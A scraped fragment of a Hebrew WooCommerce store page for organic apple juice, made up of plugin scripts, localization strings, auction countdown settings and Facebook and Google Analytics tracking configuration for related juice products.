var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/store/wp-admin/admin-ajax.php","wc_ajax_url":"/store/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce-simple-auctions/js/jquery.countdown.min.js" id="simple-auction-countdown-js"></script>
<script type="text/javascript" id="simple-auction-countdown-language-js-extra">
/* <![CDATA[ */
var countdown_language_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"\u05e9\u05d1\u05d5\u05e2\u05d5\u05ea","Days":"\u05d9\u05de\u05d9\u05dd","Hours":"\u05e9\u05e2\u05d5\u05ea","Minutes":"\u05d3\u05e7\u05d5\u05ea","Seconds":"\u05e9\u05e0\u05d9\u05d5\u05ea"},"labels1":{"Year":"Year","Month":"Month","Week":"\u05e9\u05d1\u05d5\u05e2","Day":"\u05d9\u05d5\u05dd","Hour":"\u05e9\u05e2\u05d4","Minute":"\u05d3\u05e7\u05d4","Second":"\u05e9\u05e0\u05d9\u05d4"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
//# sourceURL=simple-auction-countdown-language-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce-simple-auctions/js/jquery.countdown.language.js" id="simple-auction-countdown-language-js"></script>
<script type="text/javascript" id="autoNumeric-js-extra">
/* <![CDATA[ */
var autoNumericdata = {"currencySymbolPlacement":"p","digitGroupSeparator":"","decimalCharacter":".","currencySymbol":"\u20aa","decimalPlacesOverride":"0"};
//# sourceURL=autoNumeric-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce-simple-auctions/js/autoNumeric.min.js" id="autoNumeric-js"></script>
<script type="text/javascript" id="simple-auction-frontend-js-extra">
/* <![CDATA[ */
var data = {"finished":"\u05d4\u05de\u05db\u05d9\u05e8\u05d4 \u05d4\u05e4\u05d5\u05de\u05d1\u05d9\u05ea \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4!","checking":"Patience please, we are checking if auction is finished!","gtm_offset":"0","started":"\u05d4\u05de\u05db\u05d9\u05e8\u05d4 \u05d4\u05e4\u05d5\u05de\u05d1\u05d9\u05ea \u05d4\u05d7\u05dc\u05d4! \u05d0\u05e0\u05d0 \u05e8\u05e2\u05e0\u05df \u05d0\u05ea \u05d4\u05d3\u05e3 \u05e9\u05dc\u05da.","no_need":"\u05d0\u05d9\u05df \u05e6\u05d5\u05e8\u05da \u05dc\u05d4\u05d2\u05d9\u05e9 \u05d4\u05e6\u05e2\u05d4. \u05d4\u05d4\u05e6\u05e2\u05d4 \u05e9\u05dc\u05da \u05de\u05e0\u05e6\u05d7\u05ea!","compact_counter":"no","outbid_message":"\n\u003Cul class=\"woocommerce-error\" role=\"alert\"\u003E\n\t\t\t\u003Cli\u003E\n\t\t\tYou've been outbid!\t\t\u003C/li\u003E\n\t\u003C/ul\u003E\n","interval":"1"};
var SA_Ajax = {"ajaxurl":"/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/?wsa-ajax","najax":"1","last_activity":"1759285561","focus":"yes"};
//# sourceURL=simple-auction-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce-simple-auctions/js/simple-auction-frontend.js" id="simple-auction-frontend-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["877629004425546"],"eventID":"ee6d29ea-6759-4e22-8354-55c4b8aaac76","params":{"categories":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["877629004425546"],"eventID":"ecac0389-f6bf-4217-b7ab-5ace0b8ee497","params":{"content_ids":["6129"],"content_type":"product","content_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category_name":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","value":135,"currency":"ILS","contents":[{"id":"6129","quantity":1}],"product_price":135,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","params":{"items":[{"id":"6129","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135}],"non_interaction":true,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","params":{"items":[{"id":"5858","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05ea\u05e4\u05d5\u05d7 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":1,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5861","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":2,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5864","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05d0\u05e4\u05e8\u05e1\u05e7 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":3,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5867","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05d0\u05e9\u05db\u05d5\u05dc\u05d9\u05d5\u05ea \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":4,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5870","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05de\u05e9\u05de\u05e9 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":5,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5873","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d6\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 250 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":60,"list_position":6,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5882","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05e9\u05d6\u05d9\u05e3 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc  | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":7,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5885","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":8,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5891","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":9,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5893","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05d0\u05e9\u05db\u05d5\u05dc\u05d9\u05d5\u05ea \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":10,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5925","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05e9\u05d6\u05d9\u05e3 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":11,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"5931","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05ea\u05e4\u05d5\u05d7 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":12,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"8874","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05e8\u05d9\u05de\u05d5\u05e0\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":70,"list_position":13,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"10457","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05ea\u05e4\u05d5\u05d7 \u05de\u05e9\u05de\u05e9 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":14,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"19871","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05d7\u05dc\u05d9\u05d8\u05ea \u05e6\u05de\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05ea \u05dc\u05d5\u05d0\u05d9\u05d6\u05d4 \u05dc\u05d9\u05de\u05d5\u05e0\u05d9\u05ea \u05d5\u05d0\u05d2\u05e1 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":15,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"17030","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05d7\u05dc\u05d9\u05d8\u05ea \u05e6\u05de\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05ea \u05e0\u05e2\u05e0\u05e2 \u05dc\u05d9\u05de\u05d5\u05df \u05d5\u05d0\u05d2\u05e1 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":16,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"21335","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05d7\u05dc\u05d9\u05d8\u05ea \u05e6\u05de\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05ea \u05e0\u05e2\u05e0\u05e2 \u05dc\u05d9\u05de\u05d5\u05df \u05d5\u05d0\u05d2\u05e1 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":17,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"},{"id":"21342","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05d7\u05dc\u05d9\u05d8\u05ea \u05e6\u05de\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05ea \u05dc\u05d5\u05d0\u05d9\u05d6\u05d4 \u05dc\u05d9\u05de\u05d5\u05e0\u05d9\u05ea \u05d5\u05d0\u05d2\u05e1 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 